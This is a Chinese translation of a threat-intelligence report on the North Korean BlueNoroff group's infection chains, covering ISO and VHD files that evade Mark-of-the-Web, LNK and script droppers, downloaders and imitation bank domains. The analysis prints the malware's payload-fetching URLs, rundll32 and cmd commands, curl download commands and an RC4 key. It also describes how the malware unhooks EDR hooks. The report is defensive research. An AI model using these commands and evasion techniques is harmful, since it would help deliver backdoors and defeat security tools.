导语:BlueNoroff据说是一个朝鲜黑客组织,其攻击主要充满经济动机。最近有消息报道,它创建70多个虚假域名并冒充银行和风险投资公司后窃取了数百万美元的加密货币。

BlueNoroff据说是一个朝鲜黑客组织,其攻击主要充满经济动机。最近有消息报道,它创建70多个虚假域名并冒充银行和风险投资公司后窃取了数百万美元的加密货币。根据调查,大多数域名模仿日本风险投资公司,表明BlueNoroff对该国用户和公司数据的浓厚兴趣。

今年10月,我们观察到其武器库中采用了新的恶意软件。该组织通常利用Word文档,并使用快捷方式进行初始攻击。然而,它最近开始采用新的恶意软件传播方法。



该组织采用的第一个新方法旨在规避网络标记(MOTW)标志,即当用户试图打开从互联网下载的文件时,Windows会显示警告信息的安全措施。为此,使用了光盘映像(.iso扩展名)和虚拟硬盘(.vhd扩展名)文件格式。这是当今逃避MOTW的常用策略,BlueNoroff也采用了这一策略。

此外,该组织还测试了不同的文件类型,以改进恶意软件的传播方法。我们观察到一个新的Visual Basic脚本,一个以前未见过的Windows批处理文件和一个Windows可执行文件。BlueNoroff幕后的攻击者似乎正在扩展或尝试新的文件类型,以有效地传播他们的恶意软件。



在研究了他们使用的基础设施后,我们发现这个组织使用了70多个域名,这意味着他们直到最近都非常活跃。此外,他们还创建了大量看起来像风险投资和银行域名的假域名。大多数域名模仿日本风险投资公司,表明该组织对日本金融实体有着广泛的兴趣。

BlueNoroff组织引入了新的文件类型来规避网络标记(MOTW)安全措施;

BleuNoroff组织扩展了文件类型并调整了感染方法;

BlueNoroff创建了大量假冒风险投资公司和银行的假域名。

背景

在2022年9月底,我们在追踪分析中观察到新的BlueNoroff恶意软件。经过仔细的调查,我们确认攻击者采用了新的技术来传达最终的负载。攻击者利用了几个脚本,包括Visual Basic脚本和Windows批处理脚本。他们还开始使用磁盘镜像文件格式.iso和.vhd来传播他们的恶意软件。对于中间感染,攻击者引入了一个下载程序来获取和生成下一阶段的有效负载。尽管最初的攻击方法在这次活动中有很大不同,但我们之前分析的最终有效负载没有发生重大变化。

新型感染链



持久攻击的初始感染

根据追踪分析,我们观察到阿联酋的一名受害者受到了恶意Word文档的攻击。受害人于2022年9月2日收到了一份名为“Shamjit Client Details Form.doc”的文件。不幸的是,我们无法获取该文档,但它是从以下路径执行的:

从文件路径来看,我们可以假设受害者是销售部门负责签署合同的员工



启动后,恶意文档连接到远程服务器并下载有效负载。在这种特殊情况下,可执行文件ieinstal.exe用于绕过UAC。

远程URL:https://bankofamerica.us[.]org/lsizTZCslJm/W+Ltv_Pa/qUi+KSaD/_rzNkkGuW6/cQHgsE=

已创建负载路径:%Profile%\cr.dat

衍生命令:cmd.exe%Profile%\cr.dat 5pKwgIV5otiKb6JrNddaVJOaLjMkj4zED238vIU=

初次感染后,我们观察到攻击者进行了几次键盘操作。通过植入的后门,他们试图对受害者进行指纹识别,并安装具有高级权限的额外恶意软件。在感染后,攻击者执行了几个Windows命令来收集基本的系统信息。18小时后,他们又回来安装了具有更高权限的恶意软件。

后利用

当恶意Word文档打开时,它会从远程服务器获取下一个有效负载:

下载URL:http://avid.lno-prima[.]lol/VcIf1hLJopY/shU_pJgW2Y/KvSuUJYGoa/sX+Xk4Go/gGhI=

提取的有效负载应保存在%Profile%\update.dll中。最终,提取的文件由以下命令生成:

命令#1:rundll32.exe%Profile%\update.dll,#1 5pOygIlrsNaAYqx8JNZSTouZNjo+j5XEFHzxqIIqpQ==

命令#2:rundll32.exe%Profile%\update.dll,#1 5oGygYVhos+IaqBlNdFaVJSfMiwhh4LCDn4=

BlueNoroff组织通常使用的另一种方法是带有快捷方式文件的ZIP存档。我们最近发现的存档文件包含一个受密码保护的诱饵文档和一个名为“Password.txt.lnk”的快捷方式文件。这是经典的BlueNoroff策略,说服受害者执行恶意快捷方式文件以获取诱饵文档的密码。最新发现的档案文件(MD5 1e3df8ee796fc8a13731c6de1aed0818)有一个日文文件名,新しいボ,ナススケジュ,ル.zip(日文“新奖金计划”),表明他们对日本目标感兴趣。



与前一个快捷方式示例的主要区别在于,它获取了额外的脚本负载(Visual Basic脚本或HTML应用程序),此外,此时还采用了另一种获取和执行下一阶段有效负载的方法。受害者双击快捷方式文件时执行了以下命令:

为了逃避检测,攻击者使用了Living Off the Land Binaries (LOLBins)

DeviceCredentialDeployment执行是一个众所周知的LOLBin,用于隐藏命令的窗口。攻击者还滥用msiexe.exe文件,以静默方式启动获取的Windows安装程序文件。

方法1:规避MOTW标志的技巧







我们观察到攻击者检查了不同的文件类型来传递他们的恶意软件。最近,许多攻击者采用图像文件来避免MOTW (web标记)。简而言之,MOTW是微软引入的一种缓解技术。NTFS文件系统标记从互联网下载的文件,Windows以安全的方式处理该文件。例如,当从互联网获取Microsoft Office文件时,操作系统在受保护视图中打开它,这限制了嵌入宏的执行。为了避免这种缓解技术,越来越多的攻击者开始滥用ISO文件类型。BlueNoroff组织很可能用ISO镜像文件来传播他们的恶意软件。虽然它仍在开发中,但我们将此示例作为预警。此ISO图像文件包含一个PowerPoint幻灯片放映和一个Visual Basic脚本。

ISO镜像的嵌入式文件

Microsoft PowerPoint文件包含链接。当用户点击链接时,它将执行1.vbs文件。当我们检查VBS文件时,它只生成了一个“ok”消息,这表明BlueNoroff仍在尝试这种方法。



根据其他发现,我们从VirusTotal中发现了一个野外示例(MD5 a17e9fc78706431ffc8b3085380fe29f)。在分析时,此.vhd示例未被任何反病毒软件检测到。虚拟磁盘文件包括伪造的PDF文件、Windows可执行文件和加密的Dump.bin文件。PDF和可执行文件在文件扩展名前有许多空格,以隐藏它并减少怀疑。

VHD文件里面的一个文件

Job_Description[spaces].exe文件(MD5 931d0969654af3f77fc1dab9e2bd66b1)是加载下一阶段有效负载的加载器。在启动时,它将Dump.bin文件复制到%Templates%\war[current time][random value].bin (i.e., war166812964324445.bin).。Dump.bin中PE头被修改。恶意软件读取Dump.bin的第一个字节,即该文件中的0xAF,并使用该密钥解码0x3E8字节。解密后的数据是PE文件的头文件,将恢复后的头文件覆盖到原文件中。最后,它通过生成普通的第一个导出函数来加载解密的DLL文件。



生成的下载程序在文件的末尾包含一个加密的配置。恶意软件首先从文件末尾获取配置数据的总大小和有效负载URL的长度。它们分别位于文件末尾的4字节和8字节处。恶意软件使用嵌入的64字节密钥,使用RC4算法解密配置数据。

RC4秘钥:46 61 44 6D 38 43 74 42 48 37 57 36 36 30 77 6C 62 74 70 57 67 34 6A 79 4C 46 62 67 52 33 49 76 52 77 36 45 64 46 38 49 47 36 36 37 64 30 54 45 69 6D 7A 54 69 5A 36 61 42 74 65 69 50 33。

恢复URL: hxxps://docs.azure-protection[.]cloud/EMPxSKTgrr3/2CKnoSNLFF/0d6rQrBEMv/gGFroIw5_m/n9hLXkEOy3/wyQ%3D%3D

配置结构

然而,在另一个下载程序的示例中,有效负载URL是使用命令行参数传播的。另外,一些其他下载程序(MD5 f766f97eb213d81bf15c02d4681c50a4)具有检查工作环境的功能。如果物理内存小于2147,483,648字节,恶意软件将终止执行。

下载程序感染流



此下载程序检查以下防病毒供应商的名称:Sophos、Kaspersky、Avast、Avira、Bitdefender、TrendMicro和Windows Defender。如果安装了TrendMicro、BitDefender或Windows Defender产品,则恶意软件会执行一个经典的解锁DLL技巧,以从系统库中删除用户模式挂钩。这种规避技术会用新加载的ntdll库覆盖预加载的ntdll库的.text部分,以便使用原始API地址恢复挂接的API地址。使用此技巧,恶意软件可以禁用EDR/AV产品的功能。接下来,恶意软件创建一个互斥锁以避免重复执行。

互斥名称:da9f0e7dc6c52044fa29bea5337b4792b8b873373ba99ad816d5c9f5f275f03f

接下来,恶意软件在同一目录中打开一个PDF诱饵文档。这份假文件伪装成一家日本跨国银行提供的工作邀请。

如果受害者的电脑上安装了Windows Defender或Bitdefender Antivirus,恶意软件就会执行以下命令:

Windows Defender: cmd /c timeout /t 10 & Del /f /q \”[current file name]\” & attrib -s -h \”[PDF decoy file]\” & rundll32 \”[current DLL file path]\” #1;

Bitdefender: cmd /c timeout /t 10 & rundll32 \”[current DLL file path]\” #1;

这种恶意软件的主要目标是获取下一阶段的有效负载。为此,恶意软件使用cURL库,根据安装的防病毒软件组合cURL命令。

Avira or Avast installed: curl -A cur1-agent -L [payload URL(| -x proxy URL)] -s -d da;

Other cases: curl -A cur1-agent -L [payload URL(| -x proxy URL)] -s -d dl;

注意,用户代理名称为“cur1-agent”,如果受害者安装了Avira或Avast,恶意软件会发送“da”POST数据。否则,恶意软件将发送“dl”POST数据。如果cURL命令获取的数据包含“

如果安装了Avira或Avast,恶意软件将解密的有效负载保存到“%TEMPLATES%\marcoor.dll”,并使用带有有效负载URL的rundll32.exe命令生成它。

command: exe %TEMPLATES%\marcoor.dll #1 [payload URL]

否则,恶意软件不会将有效负载写入文件,而是将获取的有效负载注入explorer.exe进程。所获取的有效负载是一个DLL类型的可执行文件,其导出函数由“有效负载URL”派生。

不幸的是,到目前为止,我们还无法获得精确的感染链。然而,从分析数据中,我们可以确认受害者最终是被后门类型的恶意软件攻击的。基于恶意软件的静态信息和部分内部代码,我们评估最终的有效负载仍然与我们在上一篇文章中描述的Persistence Backdoor#2非常相似。

方法2:脚本和小说下载程序

此外,我们还观察到可疑批处理文件的下载和启动。攻击者利用了不同的lolbin。恶意软件的执行是使用system目录下合法的script, SyncAppvPublishingServer.vbs, 完成的。此脚本用于通过Windows计划任务执行PowerShell脚本。

我们还在分析中观察到了该批处理文件的上下文。批处理文件名为“What is Blockchain.bat”。顾名思义,该组织仍然以区块链行业为目标。为此,我们提取了批处理文件的scriptlet。

Inproc.exe是合法的mshta.exe文件(MD5 0b4340ed812dc82ce636c00fa5c9bef2), rwinsta.exe是合法的rundll32.exe文件(MD5 ef3179d498793bf4234f708d3be28633)。Blockchain.pdf文件是mshta.exe进程生成的恶意HTML应用程序文件。虽然没有HTA脚本(Blockchain.pdf),但我们可以基于假设脚本的功能显示诱饵文档并获取下一阶段的有效负载。





此外,我们观察到该组织在此时引入了一个新的Windows可执行类型的下载程序。这个恶意软件(MD5 087407551649376d90d1743bac75aac8)在获取远程有效负载并执行时生成一个假密码文件。在执行时,它创建一个假文件(wae.txt)来显示由字符串“password”组成的密码,并从嵌入的URL中获取有效负载并加载它。该方案通过notepad.exe显示密码,这是BlueNoroff组织为了避免引起受害者的怀疑而惯用的伎俩。通常,密码包含打开所提供的加密诱饵文档所需的密码。

含有假密码文件的下载

攻击者可能将上述Windows可执行文件以压缩文件格式或磁盘映像文件格式与加密的诱饵文档一起传播。

基础设施



在进行这项研究时,我们发现了攻击者使用的几个C2服务器。与往常一样,所有服务器都由VPS供应商托管,其中几个服务器被解析到相同的IP地址。域名注册可以追溯到2021年早些时候。

攻击者通常使用假域名,如云托管服务来托管恶意文件或有效负载。他们还创建了伪装成金融业合法公司和投资公司的假域名。这些域名,包括旋转域名(pivoted domain),模仿风险资本名称或大型银行名称。大多数公司都是日本公司,这表明这位演员对日本市场非常感兴趣。

受害者分析

正如我们在“持久攻击的初始感染”一节中所描述的那样,我们发现阿联酋的一个受害者(可能是一家家庭融资公司)受到了经典的BlueNoroff组织的攻击。这个以经济为动机的攻击组织最近一直在攻击各种与加密货币相关的业务,以及其他金融公司。

总结

根据最近的一份报告,BlueNoroff组织利用他们的网络攻击能力窃取了价值数百万美元的加密货币。这表明这个组织有很强的经济动机,正如我们从最新的发现中看到的,这个臭名昭著的攻击者已经对他们的恶意软件进行了迭代。这也表明,在不久的将来,它将发起更大的攻击。

本文翻译自:https://securelist.com/bluenoroff-methods-bypass-motw/108383/如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh